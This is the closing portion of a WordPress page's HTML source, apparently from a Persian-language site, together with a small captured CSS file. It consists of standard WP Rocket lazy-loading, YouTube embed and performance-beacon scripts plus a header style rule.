/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/js/main.js?ver=1761732927" id="Momizat-main-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/js/plugins.min.js?ver=1.0" id="plugins-js-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://farhadyazdi.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>	
    <script>var rocket_beacon_data = {"ajax_url":"https:\/\/farhadyazdi.com\/wp-admin\/admin-ajax.php","nonce":"f628a7809d","url":"https:\/\/farhadyazdi.com\/%D8%A2%D9%85%D9%88%D8%B2%D8%B4-%D9%85%D9%81%D8%A7%D9%87%DB%8C%D9%85-%D8%B3%D9%8A%D8%B3%D8%AA%D9%85%D9%87%D8%A7%DB%8C-%D9%82%D8%AF%D8%B1%D8%AA%D8%8C-%D9%8A%DA%A9-%DA%86%D8%A7%D9%84%D8%B4","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://farhadyazdi.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766837550 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/style.css?ver=1761732928&wpr_t=1766850150
body_size: 132
content:
 div.header-wrap{height:300px;background-image:var(--wpr-bg-76ad3145-dc35-4fa2-a43a-563764f947d5)!important;background-repeat:no-repeat;background-size:cover!important;background-position:left top}h1.site_title{font-size:30px!important}